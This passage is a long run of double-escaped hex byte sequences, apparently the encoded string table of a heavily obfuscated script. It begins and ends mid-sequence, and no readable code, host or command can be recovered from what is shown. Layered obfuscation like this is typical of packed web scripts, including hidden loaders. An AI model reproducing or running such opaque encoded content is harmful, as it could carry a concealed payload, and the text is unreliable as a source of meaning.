c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\